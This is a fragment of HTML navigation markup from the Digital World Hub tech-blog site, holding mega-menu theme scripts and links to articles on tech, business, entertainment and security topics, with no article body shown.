			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
		</a>
	    </div>
    <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6971382033a7d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6971382033a7d" ><script>var block_td_uid_2_6971382033a7d = new tdBlock();
block_td_uid_2_6971382033a7d.id = "td_uid_2_6971382033a7d";
block_td_uid_2_6971382033a7d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6971382033a7d_rand","tdc_css_class":"td_uid_2_6971382033a7d_rand","tdc_css_class_style":"td_uid_2_6971382033a7d_rand_style"}';
block_td_uid_2_6971382033a7d.td_column_number = "3";
block_td_uid_2_6971382033a7d.block_type = "td_block_mega_menu";
block_td_uid_2_6971382033a7d.post_count = "4";
block_td_uid_2_6971382033a7d.found_posts = "461";
block_td_uid_2_6971382033a7d.header_color = "";
block_td_uid_2_6971382033a7d.ajax_pagination_infinite_stop = "";
block_td_uid_2_6971382033a7d.max_num_pages = "116";
tdBlocksArray.push(block_td_uid_2_6971382033a7d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6971382033a7d" id="td_uid_3_697138203c49d" data-td_block_id="td_uid_2_6971382033a7d" data-td_filter_value="" href="https://digitalworldhub.com/category/tech/">All</a><a class="mega-menu-sub-cat-td_uid_2_6971382033a7d"  id="td_uid_4_697138203c4ee" data-td_block_id="td_uid_2_6971382033a7d" data-td_filter_value="391" href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a><a class="mega-menu-sub-cat-td_uid_2_6971382033a7d"  id="td_uid_5_697138203c517" data-td_block_id="td_uid_2_6971382033a7d" data-td_filter_value="29" href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a><a class="mega-menu-sub-cat-td_uid_2_6971382033a7d"  id="td_uid_6_697138203c536" data-td_block_id="td_uid_2_6971382033a7d" data-td_filter_value="393" href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a><a class="mega-menu-sub-cat-td_uid_2_6971382033a7d"  id="td_uid_7_697138203c552" data-td_block_id="td_uid_2_6971382033a7d" data-td_filter_value="30" href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a><a class="mega-menu-sub-cat-td_uid_2_6971382033a7d"  id="td_uid_8_697138203c56e" data-td_block_id="td_uid_2_6971382033a7d" data-td_filter_value="31" href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a><a class="mega-menu-sub-cat-td_uid_2_6971382033a7d"  id="td_uid_9_697138203c58a" data-td_block_id="td_uid_2_6971382033a7d" data-td_filter_value="32" href="https://digitalworldhub.com/category/tech/security/">Security</a><a class="mega-menu-sub-cat-td_uid_2_6971382033a7d"  id="td_uid_10_697138203c5a6" data-td_block_id="td_uid_2_6971382033a7d" data-td_filter_value="99" href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></div></div><div id=td_uid_2_6971382033a7d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6971382033a7d" data-td_block_id="td_uid_2_6971382033a7d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6971382033a7d" data-td_block_id="td_uid_2_6971382033a7d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_697138203e5ac_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697138203e5ac" ><script>var block_td_uid_11_697138203e5ac = new tdBlock();
block_td_uid_11_697138203e5ac.id = "td_uid_11_697138203e5ac";
block_td_uid_11_697138203e5ac.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_697138203e5ac_rand","tdc_css_class":"td_uid_11_697138203e5ac_rand","tdc_css_class_style":"td_uid_11_697138203e5ac_rand_style"}';
block_td_uid_11_697138203e5ac.td_column_number = "3";
block_td_uid_11_697138203e5ac.block_type = "td_block_mega_menu";
block_td_uid_11_697138203e5ac.post_count = "4";
block_td_uid_11_697138203e5ac.found_posts = "10";
block_td_uid_11_697138203e5ac.header_color = "";
block_td_uid_11_697138203e5ac.ajax_pagination_infinite_stop = "";
block_td_uid_11_697138203e5ac.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_697138203e5ac);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_697138203e5ac" id="td_uid_12_697138203fdf9" data-td_block_id="td_uid_11_697138203e5ac" data-td_filter_value="" href="https://digitalworldhub.com/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_11_697138203e5ac"  id="td_uid_13_697138203fe3d" data-td_block_id="td_uid_11_697138203e5ac" data-td_filter_value="3" href="https://digitalworldhub.com/category/business/job/">Job</a><a class="mega-menu-sub-cat-td_uid_11_697138203e5ac"  id="td_uid_14_697138203fe61" data-td_block_id="td_uid_11_697138203e5ac" data-td_filter_value="9" href="https://digitalworldhub.com/category/business/marketing/">Marketing</a><a class="mega-menu-sub-cat-td_uid_11_697138203e5ac"  id="td_uid_15_697138203fe81" data-td_block_id="td_uid_11_697138203e5ac" data-td_filter_value="10" href="https://digitalworldhub.com/category/business/startups/">Startups</a></div></div><div id=td_uid_11_697138203e5ac class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" class="td-image-wrap" title="How To Start A Business With No Money"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Start-A-Business-With-No-Money" title="How To Start A Business With No Money" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" title="How To Start A Business With No Money">How To Start A Business With No Money</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" class="td-image-wrap" title="Some Failed Products Of Google"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Failed Products Of Google" title="Some Failed Products Of Google" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" title="Some Failed Products Of Google">Some Failed Products Of Google</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" class="td-image-wrap" title="Interesting Information About Bitcoin"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Interesting Information About Bitcoin" title="Interesting Information About Bitcoin" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" title="Interesting Information About Bitcoin">Interesting Information About Bitcoin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" class="td-image-wrap" title="Amazon Is Now Offering Smart Security Packages"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amazon Is Now Offering Smart Security Packages" title="Amazon Is Now Offering Smart Security Packages" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" title="Amazon Is Now Offering Smart Security Packages">Amazon Is Now Offering Smart Security Packages</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697138203e5ac" data-td_block_id="td_uid_11_697138203e5ac"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_697138203e5ac" data-td_block_id="td_uid_11_697138203e5ac"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6971382041a24_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_6971382041a24" ><script>var block_td_uid_16_6971382041a24 = new tdBlock();
block_td_uid_16_6971382041a24.id = "td_uid_16_6971382041a24";
block_td_uid_16_6971382041a24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6971382041a24_rand","tdc_css_class":"td_uid_16_6971382041a24_rand","tdc_css_class_style":"td_uid_16_6971382041a24_rand_style"}';
block_td_uid_16_6971382041a24.td_column_number = "3";
block_td_uid_16_6971382041a24.block_type = "td_block_mega_menu";
block_td_uid_16_6971382041a24.post_count = "4";
block_td_uid_16_6971382041a24.found_posts = "175";
block_td_uid_16_6971382041a24.header_color = "";
block_td_uid_16_6971382041a24.ajax_pagination_infinite_stop = "";
block_td_uid_16_6971382041a24.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_16_6971382041a24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_6971382041a24" id="td_uid_17_69713820441d0" data-td_block_id="td_uid_16_6971382041a24" data-td_filter_value="" href="https://digitalworldhub.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_16_6971382041a24"  id="td_uid_18_6971382044215" data-td_block_id="td_uid_16_6971382041a24" data-td_filter_value="16" href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-td_uid_16_6971382041a24"  id="td_uid_19_697138204423f" data-td_block_id="td_uid_16_6971382041a24" data-td_filter_value="24" href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a><a class="mega-menu-sub-cat-td_uid_16_6971382041a24"  id="td_uid_20_6971382044262" data-td_block_id="td_uid_16_6971382041a24" data-td_filter_value="21236" href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a><a class="mega-menu-sub-cat-td_uid_16_6971382041a24"  id="td_uid_21_697138204428b" data-td_block_id="td_uid_16_6971382041a24" data-td_filter_value="21235" href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-td_uid_16_6971382041a24"  id="td_uid_22_69713820442b3" data-td_block_id="td_uid_16_6971382041a24" data-td_filter_value="15" href="https://digitalworldhub.com/category/entertainment/music/">Music</a></div></div><div id=td_uid_16_6971382041a24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" class="td-image-wrap" title="Best Android Games For Kids Can Play"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Android-Games-For-Kids-Can-Play" title="Best Android Games For Kids Can Play" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" title="Best Android Games For Kids Can Play">Best Android Games For Kids Can Play</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" class="td-image-wrap" title="Best 6 Mac Online Games For Free"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Mac-Online-Games-For-Free" title="Best 6 Mac Online Games For Free" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" title="Best 6 Mac Online Games For Free">Best 6 Mac Online Games For Free</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" class="td-image-wrap" title="List Of Best Mac Games"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="List-Of-Best-Mac-Games" title="List Of Best Mac Games" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" title="List Of Best Mac Games">List Of Best Mac Games</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6971382041a24" data-td_block_id="td_uid_16_6971382041a24"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6971382041a24" data-td_block_id="td_uid_16_6971382041a24"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_6971382045f82_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_6971382045f82" ><script>var block_td_uid_23_6971382045f82 = new tdBlock();
block_td_uid_23_6971382045f82.id = "td_uid_23_6971382045f82";
block_td_uid_23_6971382045f82.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_6971382045f82_rand","tdc_css_class":"td_uid_23_6971382045f82_rand","tdc_css_class_style":"td_uid_23_6971382045f82_rand_style"}';
block_td_uid_23_6971382045f82.td_column_number = "3";
block_td_uid_23_6971382045f82.block_type = "td_block_mega_menu";
block_td_uid_23_6971382045f82.post_count = "5";
block_td_uid_23_6971382045f82.found_posts = "27";
block_td_uid_23_6971382045f82.header_color = "";
block_td_uid_23_6971382045f82.ajax_pagination_infinite_stop = "";
block_td_uid_23_6971382045f82.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_23_6971382045f82);
</script><div id=td_uid_23_6971382045f82 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" class="td-image-wrap" title="The Mistakes We Make Online"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Mistakes We Make Online" title="The Mistakes We Make Online" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" title="The Mistakes We Make Online">The Mistakes We Make Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" class="td-image-wrap" title="Some Effective Ways To Keep WordPress Sites Free Of Spam"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Effective Ways To Keep WordPress Sites Free Of Spam" title="Some Effective Ways To Keep WordPress Sites Free Of Spam" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" title="Some Effective Ways To Keep WordPress Sites Free Of Spam">Some Effective Ways To Keep WordPress Sites Free Of Spam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
